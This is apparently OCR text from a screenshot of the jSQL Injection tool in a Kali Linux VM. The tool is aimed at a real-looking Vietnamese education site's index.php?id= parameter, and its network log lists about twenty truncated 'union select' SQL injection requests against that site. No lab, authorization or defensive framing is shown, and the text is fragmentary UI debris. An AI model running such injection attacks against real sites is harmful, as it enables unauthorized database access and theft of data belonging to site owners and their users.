 Applica File Edit View VM Tabs Help Kali-Linux-2017.2-vm-am... ×
jSQL Injection
Minimize
#!
mount-
shared-
folders.sh
http://www.daotaonlyt.edu.vn/index.php?id=928
Database Admin page File Web s
No database
MySQL <Strategy auto>
Console Chunk Boolean Network
Method URL Size Type URL Response Source Preview Headers Params
Request URL
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... 5983 text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... 5983 text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...
HTTP/1.... http://www.daotaonlyt.edu.vn/index.php?id=928+union+select... text/ht...